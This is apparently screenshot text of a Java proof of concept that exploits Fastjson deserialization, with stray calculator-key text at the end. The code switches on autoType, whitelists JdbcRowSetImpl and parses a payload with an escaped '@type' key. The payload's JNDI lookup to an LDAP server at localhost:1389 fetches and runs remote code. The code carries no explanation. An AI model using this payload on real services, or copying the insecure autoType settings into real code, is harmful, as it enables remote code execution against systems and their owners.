 public class FastjsonJdbcDemo {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
ParserConfig.getGlobalInstance().addAccept( name: "com.sun.rowset.JdbcRowSetImpl");
String jdbcPoc = "{\"@\\x74ype\":\"com.sun.rowset.JdbcRowSetImpl\"," +
"\"dataSourceName\":\"ldap://localhost:1389/#Calc\", " +
"\"autoCommit\":true}";
System.out.println(jdbcPoc);
JSON.parseObject(jdbcPoc);
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =